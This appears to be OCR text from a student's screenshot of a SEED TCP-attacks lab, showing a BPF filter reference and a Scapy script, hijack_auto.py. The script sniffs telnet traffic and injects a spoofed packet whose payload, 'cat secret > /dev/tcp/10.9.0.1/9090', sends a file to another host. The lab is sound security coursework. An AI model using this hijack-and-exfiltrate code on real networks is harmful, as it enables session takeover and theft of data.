 Activities
Text Editor
Jan 31 21:54
its454/labs/lab04 at mas
BPF Reference Guide - g
its454/template.py at ma
SEED Project
TCP_Attacks.pdf
https://www.gigamon.com/content/dam/resource-library/english/guide---cookbook/gu-bpf-ref
1 of 3
Automatic Zoom
icmp
message
protocol
src
source only
port
tcp/udp port
number
wlan
wireless lan;
alias for ether
dst
destination only
portrange
range of tcp/udp
ports (xxxx-xxxx)
ip
ipv4
[proto] broadcast
proto must be ip
or ether
ip6
ipv6
OPERATORS
address
Open
hijack_auto.py
~/its454lab/lab03/Labsetup/volumes
Save
reset.py
reset_auto.py
synflood.py
hijack.py
hijack_auto.py
15 ip = IP(src=pkt[IP].dst, dst=pkt[IP].src) # from user to server
16 tcp = TCP(sport=pkt[TCP].dport, dport=pkt[TCP].sport, flags="A",
seq=pkt[TCP].ack+5, ack=pkt[TCP].seq)
17 data = "\r cat secret > /dev/tcp/10.9.0.1/9090 \r"
18 pkt = ip/tcp/data
19 ls(pkt)
20 send(pkt, iface="br-72eae1bf001e", verbose=0)
21
22 pkt=sniff(iface='br-72eae1bf001e', filter='tcp and src host 10.9.0.5 and src port
23', prn=spoof_tcp)
Python 3
Tab Width: 8
Ln 22, Col 73
INS
host xxx.xxx.xxx.xxx || host xxx.xxx.xxx.xxx
all packets to/from host A or host B
BYTE LEVEL FILTERING